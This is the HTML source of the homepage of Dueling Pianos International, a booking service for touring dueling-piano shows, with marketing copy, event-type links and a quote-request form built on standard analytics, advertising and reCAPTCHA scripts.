

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duelingpianoshows.com/
body_size: 10783
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Dueling Pianos International | Live Entertainment for Events</title>
	<meta name="description" content="Premier provider of fun &amp; entertainment with award winning talent. Dueling Piano International serves almost every market in the United States with live entertainers. " />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.duelingpianoshows.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Dueling Pianos International | Live Entertainment for Events">
<meta property="og:description" content="Premier provider of fun &amp; entertainment with award winning talent. Dueling Piano International serves almost every market in the United States with live entertainers. ">
<meta property="og:image" content="https://www.duelingpianoshows.com/cm/dpl/images/content/1/logo-full.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Premier provider of fun &amp; entertainment with award winning talent. Dueling Piano International serves almost every market in the United States with live entertainers. ">
<meta property="og:url" content="https://www.duelingpianoshows.com/">
<!-- end twitter open graph -->
    	<link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?family=Life+Savers:wght@400;700&family=Puritan:ital,wght@0,400;0,700;1,400;1,700&family=Raleway:wght@400;700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1710880367193">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="JvS-mFooBJyTEGqPuBwmaaG6GyEjxg9bi-tI8namp48" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Premier provider of fun &amp; entertainment with award winning talent. Dueling Piano International serves almost every market in the United States with live entertainers. ","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Dueling Pianos International","url":"https://www.duelingpianoshows.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.duelingpianoshows.com"}]},"url":"https://www.duelingpianoshows.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PK8PPZ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Code for Calls from Site Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
phone number link or button. -->
<script async type="text/javascript">
  /* <![CDATA[ */
  goog_snippet_vars = function() {
    var w = window;
    w.google_conversion_id = 1060747371;
    w.google_conversion_label = "EMnYCIeB6WQQ6_Dm-QM";
    w.google_remarketing_only = false;
  }
  // DO NOT CHANGE THE CODE BELOW.
  goog_report_conversion = function(url) {
    goog_snippet_vars();
    window.google_conversion_format = "3";
    var opt = new Object();
    opt.onload_callback = function() {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  }
  var conv_handler = window['google_trackConversion'];
  if (typeof(conv_handler) == 'function') {
    conv_handler(opt);
  }
}
/* ]]> */
</script>
<script async type="text/javascript"
  src="//www.googleadservices.com/pagead/conversion_async.js">
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLGLLKB');</script>
<!-- End Google Tag Manager --></head>
<body >
	<div id="fb-root"></div>
	<script async>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=813632875385070";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PK8PPZ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "url": "https://www.duelingpianoshows.com/images/logo-full.png",
  "logo": "https://www.duelingpianoshows.com/images/logo-full.png",
  "name": "Dueling Pianos International",
  "image": "https://www.duelingpianoshows.com/images/logo-small.png",
  "description": "Dueling Pianos International is America’s premier source for top-line sing-along entertainment. We are proud to count the nation’s leading performers as members of our team. Dueling Pianos provides first-class music and comedy for nightclubs, corporate events, holiday parties, weddings, military events and more- coast to coast.",
  "telephone": "866-747-3440"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Dueling Pianos International",
  "url": "https://www.duelingpianoshows.com/",
  "description": "For 19 years, Dueling Pianos International has specialized in top-flight dueling piano entertainment, and has developed a national reputation as the source for polished, professional artists who never fail to get audiences singing, cheering, and calling for more. With a roster of more than 250 dedicated, veteran performers and 17 self-contained teams that travel the country each and every week, we’re able to deliver the best entertainment anytime, anywhere.",
  "image": "https://www.duelingpianoshows.com/images/logo-small.png"
}
</script>
<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-1" class="wrapper sitewide page ">
		<div class="contain-to-grid sticky">
	<nav class="top-bar" data-topbar role="navigation" data-options="sticky_on: [small, medium, large]">
		<ul class="title-area">
			<li class="name"><a style="cursor:pointer;" lass="" href="tel:8007007464">800-700-7464</a></li>
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
		</ul>
		<a href="/"><img src="/images/logo-small.png" class="logo-nav"></a>
		<section class="top-bar-section">
			<ul class="center top">
				<li class="has-dropdown  np-2"><a href="https://www.duelingpianoshows.com/about.html" >About</a>							<ul class="dropdown"><li class=" np-95"><a href="https://www.duelingpianoshows.com/about/our-clients-say.html"  target="_blank" >Client Testimonials</a></li>														<li class=" np-518"><a href="https://www.duelingpianoshows.com/about/our-corporate-clients.html" >Our Corporate Clients</a></li>							</ul></li><li class=" np-67"><a href="https://www.duelingpianoshows.com/meet-the-players.html" >Meet the Players</a></li><li class="has-dropdown  np-68"><a href="https://www.duelingpianoshows.com/venues.html" >Events</a>							<ul class="dropdown"><li class=" np-371"><a href="https://www.duelingpianoshows.com/venues/calendar.html" >Scheduled Performances</a></li>														<li class=" np-73"><a href="https://www.duelingpianoshows.com/venues/corporate-events.html" >Corporate Events</a></li>														<li class=" np-76"><a href="https://www.duelingpianoshows.com/venues/fundraisers.html" >Fundraisers</a></li>														<li class=" np-75"><a href="https://www.duelingpianoshows.com/venues/military.html" >Military</a></li>														<li class=" np-72"><a href="https://www.duelingpianoshows.com/venues/nightclubs--restaurants.html" >Nightclubs &amp; Restaurants</a></li>														<li class=" np-71"><a href="https://www.duelingpianoshows.com/venues/weddings.html" >Weddings</a></li>														<li class=" np-74"><a href="https://www.duelingpianoshows.com/venues/college-shows.html" >College Shows</a></li>							</ul></li><li class=" np-69"><a href="https://www.duelingpianoshows.com/videos.html" >Videos</a></li><li class=" np-4"><a href="https://www.duelingpianoshows.com/contact-us.html" >Contact</a></li><li class=" np-1264"><a href="https://www.duelingpianoshows.com/areas-we-serve.html" >Areas We Serve</a></li>			</ul>
			<div class="phone-large hide-for-medium-down">
				<img src="/images/icon-phone-header.png"><a onclick="goog_report_conversion()" class="" href="tel:8007007464">800-700-7464</a>
			</div>
		</section>
	</nav>
</div>
<header class="page-header">
	<div class="row hide-for-large-up">
		<div class="logo-small">
			<img src="/images/logo-small.png" alt="Dueling Pianos International Logo">
		</div>
	</div>
</header>
	<div class="row">
		<div class="curtain">
			<img src="/images/logo-full.png" alt="">
			<a href="/venues/corporate-events.html" class="button button-two">Corporate Events <i class="icon-caret-right"></i></a>
			<a href="/venues/fundraisers.html" class="button button-three">Fundraisers <i class="icon-caret-right"></i></a>
			<a href="/venues/college-shows.html" class="button button-four">College Shows <i class="icon-caret-right"></i></a>
			<a href="/venues/weddings.html" class="button button-one">Weddings <i class="icon-caret-right"></i></a>
		</div>
	</div>
<section class="banner-small row">
	<div class="banner-text">
		<div class="source">
			<span>- K. Silvestri</span>
			Broomall Rehabilitation
		</div>
		<a href="/about.html" class="banner-btn">Read More <i class="icon-caret-right"></i></a>
	</div>
</section>
<section class="banner">
	<div class="flexslider">
		<ul class="slides">
			<li class="banner3">
				<div class="row">
					<div class="banner-text">
						<div class="source">
							<span>- Joan Cash</span>
						</div>
						<a href="/our-clients-say.html" class="banner-btn">Read More <i class="icon-caret-right"></i></a>
					</div>
				</div>
			</li>
			<li class="banner4">
				<div class="row">
					<div class="banner-text">
						<div class="source">
							<span>- Kay Wise</span>
						</div>
						<a href="/our-clients-say.html" class="banner-btn">Read More <i class="icon-caret-right"></i></a>
					</div>
				</div>
			</li>
			<li class="banner5">
				<div class="row">
					<div class="banner-text">
						<div class="source">
							<span>- Kelly Durkin</span>
						</div>
						<a href="/our-clients-say.html" class="banner-btn">Read More <i class="icon-caret-right"></i></a>
					</div>
				</div>
			</li>
			<li class="banner6">
				<div class="row">
					<div class="banner-text">
						<div class="source">
							<span>- Kelsey Bryer</span>
						</div>
						<a href="/our-clients-say.html" class="banner-btn">Read More <i class="icon-caret-right"></i></a>
					</div>
				</div>
			</li>
			<li class="banner1">
				<div class="row">
					<div class="banner-text">
						<div class="source">
							<span>- Amy Hilliard</span>
						</div>
						<a href="/our-clients-say.html" class="banner-btn">Read More <i class="icon-caret-right"></i></a>
					</div>
				</div>
			</li>
			<li class="banner2">
				<div class="row">
					<div class="banner-text">
						<div class="source">
							<span>- Ashley Minear</span>
						</div>
						<a href="/our-clients-say.html" class="banner-btn">Read More <i class="icon-caret-right"></i></a>
					</div>
				</div>
			</li>
		</ul>
	</div>
</section>
<section class="extreme">
	<div class="row collapse elton" data-equalizer>
		<div class="large-3 columns">
			<div class="playlist" data-equalizer-watch>
				<div class="heading"><i class="material-icons">&#xE3A1;</i> Sample Song List:</div>
				<div class="message">
					<em>From classic hits to current pop, our repertoire spans the generations so everyone gets a chance to sing along and enjoy the show!</em>
				</div>
				<a href="/repertoire.html" class="button button-three">See More <i class="icon-caret-right"></i></a>
			</div>
		</div>
		<div class="large-3 columns">
			<a href="https://www.youtube.com/watch?v=5z7-MfQ7B3k?fs=1&amp;autoplay=1" class="video" rel="front-vid">
				<div class="dueling" data-equalizer-watch>
					<div class="heading">90 Second Commercial</div>
					<img src="/images/youtube-play.png" alt="Watch Video">
				</div>
			</a>
		</div>
		<div class="large-3 columns">
			<a href="https://www.youtube.com/watch?v=ym_qUI_T6Ho?fs=1&amp;autoplay=1" class="video" rel="front-vid">
				<div class="performers" data-equalizer-watch>
					<div class="heading">Full Length Video</div>
					<img src="/images/youtube-play.png" alt="Watch Video">
				</div>
			</a>
		</div>
		<div class="large-3 columns">
			<div class="book" data-equalizer-watch>
				<div class="heading"><i class="material-icons">&#xE878;</i> Book a Show</div>
				<a href="/contact-us.html" class="ticket">Contact Us <i class="icon-caret-right"></i></a>
			</div>
		</div>
	</div>
<div class="clearfix"></div>
</section>
<section class="booking">
	<div class="row">
		<div class="heading">Booking Shows Nationwide!</div>
		<div class="message">Ask about routing discounts</div>
		<a href="/contact-us.html" class="button button-two">Request a Quote <i class="icon-caret-right"></i></a>
	</div>
</section>
<section class="content home-page home-arch2">
	<div class="row collapse">
		<main class="content-main columns large-8">
			<div class="content-text">
				<h1>Nationwide Traveling Dueling Pianos Shows</h1> <h2>Get Ready for a Great Time in a Lively Atmosphere!</h2> <p><strong>Have we got a show for you!</strong>&nbsp;Dueling Pianos International is America's premier source for top-line sing-along entertainment. We are proud to count the nation's leading performers and event planning experts as members of our team. Dueling Pianos provides first-class music and comedy for nightclubs, corporate events, holiday parties, weddings, military events, and more&mdash;coast to coast.</p> <div class="meet-the-players picframe"><span>Meet the Players</span><a class="button" href="/meet-the-players.html"> Meet the Players <i class="icon-caret-right">&nbsp;</i></a></div> <p>For 19 years, Dueling Pianos International has specialized in top-flight dueling piano entertainment, celebrating nearly two decades of tradition and excellence year after year, and has developed a national reputation as the source for polished, professional artists who never fail to get audiences singing, cheering, and calling for more. With a roster of more than 250 dedicated, veteran performers and 17 self-contained teams that travel the country each and every week, we're able to deliver the best entertainment anytime, anywhere. Call us for reasonable rates that lesser acts can't match. Book your next event with us today to ensure an unforgettable experience. Reach out now to start planning your special occasion or to get more information.</p> <div><a class="button secondary" href="/about.html">Learn More <i class="icon-caret-right">&nbsp;</i></a></div> <div data-gcp="" style="text-align: center;">&nbsp;</div> <hr> <h2>What is a Dueling Piano Show?</h2> <p><img alt="Dueling Pianos International | Live Entertainment for Events - home-1b" src="/cm/dpl/images/create/home-1b.jpg" style="float: right; margin-left: 30px;">Dueling piano shows are a one-of-a-kind entertainment experience that brings a lively atmosphere to any event. Perfect for private parties, team-building events, and special occasions, these shows are designed to get everyone involved&mdash;whether it's through energetic sing-alongs, spontaneous dancing, or group singing that unites guests of all ages. From weddings and corporate gatherings to fundraisers and tribute nights, dueling piano shows have become a favorite way to create unforgettable moments and elevate the entertainment at events across the country and around the world.</p> <p>What sets dueling piano shows apart is their ability to adapt to any occasion. Talented musicians take the stage, performing a dynamic mix of popular songs and classic hits, ensuring there's something for everyone in the room. The interactive format encourages audience participation, turning every event into a celebration where attendees can let loose, make memories, and truly enjoy the night. Whether you're planning a family-friendly gathering or an adults-only party, dueling piano shows can be tailored to fit your vision, your venue, and your guests.</p> <p>By hiring a team of skilled performers, you can enhance your event with entertainment that not only wows the crowd but also brings people together. The energy, fun, and sense of community created by a dueling piano show will leave your attendees talking about the experience long after the last note is played. If you're looking to elevate your next event and create an atmosphere that's truly unforgettable, a dueling piano show is the perfect choice.</p> <h3 class="">Why Choose Dueling Pianos International?</h3> <ul><img alt="Dueling Pianos International | Live Entertainment for Events - home-2c" src="/cm/dpl/images/create/home-2c.jpg" style="float: left; margin-right: 30px;"><li><b>Nationwide Availability:</b> We travel everywhere. From major metros to small towns, we bring the party to your venue&mdash;no matter where you are in the U.S. </li><li><b>Top-Tier Talent: </b>Our performers are seasoned pros who know how to read the room, take requests, and keep the energy high all night long. </li><li><b>Custom-Tailored Shows:</b> Whether it's black-tie or boots-and-jeans, we adjust the show to your crowd and occasion. </li><li><b>All-Inclusive Packages: </b>We bring everything&mdash;sound, lighting, and all the good vibes. You just bring the people.</li></ul> <p>&nbsp;</p> <h3 class="">Perfect For Every Occasion:</h3> <ul class="two-columns"><img alt="Dueling Pianos International | Live Entertainment for Events - home-3" src="/cm/dpl/images/create/home-3.jpg" style="float: right; margin-left: 30px;"> <li><a href="/venues/corporate-events.html">Corporate Parties &amp; Team Building</a></li> <li><a href="/venues/weddings.html">Weddings &amp; Receptions</a> </li><li><a href="/venues/college-shows.html">College Campus Events</a><a href="/venues/college-shows.html"></a> </li><li><a href="/venues/military.html">Military Bases &amp; USO Tours</a> </li><li><a href="/venues/fundraisers.html">Fundraisers &amp; Galas</a> </li><li><a href="/venues/nightclubs--restaurants.html">Nightclubs &amp; Restaurants</a></li></ul> <p>&nbsp;</p> <h3 class="">Coverage Across the U.S.A.</h3> <p>Whether you're in <b>New York</b>, <b>Nashville</b>, <b>Chicago</b>, <b>Phoenix</b>, <b>Seattle</b>, or <b>anywhere in between</b>, our teams bring a seamless entertainment experience to your venue. With decades of experience handling travel logistics and venue coordination, we make it easy for you to sit back and enjoy the show.</p>
			</div>
		</main>
		<aside class="content-sub columns large-4">
			<div class="content-sub-text">
				<div class="picframe fb-page" data-href="https://www.facebook.com/duelingpianosint" data-height="500" data-width="320" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/duelingpianosint"><a href="https://www.facebook.com/duelingpianosint">Dueling Pianos International</a></blockquote></div></div>
				 
			</div>
		</aside>
	</div>
</section>
<section class="high-energy">
	High-energy performances that engage your party!
</section><section class="form-wrapper form-home">
	<div class="row collapse" data-equalizer-watch>
		<div class="columns" data-equalizer>
			<div id="horizontal-form" class="form-container">
				<img src="/images/form-ornament.png" class="ornament">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Make Your Event One to <span class="remember">Remember<em>!</em></span></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI9::K::PHONE_ALLSELECT::K::FMI7::K::FEI9::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::PHONE_ALLSELECT::K::FMI7::K::FEI9::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI10::K::CITY::K::FMI7::K::FEI10::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI10::K::CITY::K::FMI7::K::FEI10::City][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    State&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI11::K::STATE::K::FMI7::K::FEI11::State]" id="STATE::State"
										style="  "
                                        class="form_text required"
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI11::K::STATE::K::FMI7::K::FEI11::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">Your Message</div></label>
						<div class="fm-question">Your Message</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI15::K::FMI7::K::FEI15][]" id="QForm_15" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI15][]" value="1" />
											</div>
						            </div>
            					<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Type of Event:</div></label>
						<div class="fm-question">Type of Event:</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI13][]" id="QForm_13" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Wedding">Wedding</option><option value="Corporate Function">Corporate Function</option><option value="Convention">Convention</option><option value="Fundraiser/Gala">Fundraiser/Gala</option><option value="Theater Performance">Theater Performance</option><option value="Ticketed Night Club Event">Ticketed Night Club Event</option><option value="Ongoing Night Club Event">Ongoing Night Club Event</option><option value="College Sponsored Event">College Sponsored Event</option><option value="Military Event">Military Event</option><option value="House Party">House Party</option><option value="School Assembly">School Assembly</option><option value="Other">Other</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI13][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">Preferred Dates:</div></label>
						<div class="fm-question">Preferred Dates:</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI14][]" id="QForm_14" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI14][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit Form" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="7TIhFXFSZyxNIG3AHT2Z1HNfEL+EwwcdJtNPdOtkkvE=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="footer-contact-info">
